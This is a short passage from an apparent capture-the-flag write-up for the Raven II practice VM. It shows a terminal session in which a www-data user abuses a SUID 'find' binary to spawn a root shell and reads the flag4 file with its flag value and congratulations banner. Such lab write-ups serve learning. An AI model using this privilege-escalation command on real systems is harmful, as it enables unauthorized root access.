 www-data@Raven:/tmp$ touch dayu
www-data@Raven:/tmp$ find dayu -exec "/bin/sh" \;
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
# cat flag4
cat: flag4: No such file or directory
# cat flag4.txt
  ___                   ___ ___
 | _ \__ ___ _____ _ _ |_ _|_ _|
 |   / _` \ V / -_) ' \ | | | |
 |_|_\__,_|\_/\___|_||_|___|___|
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought: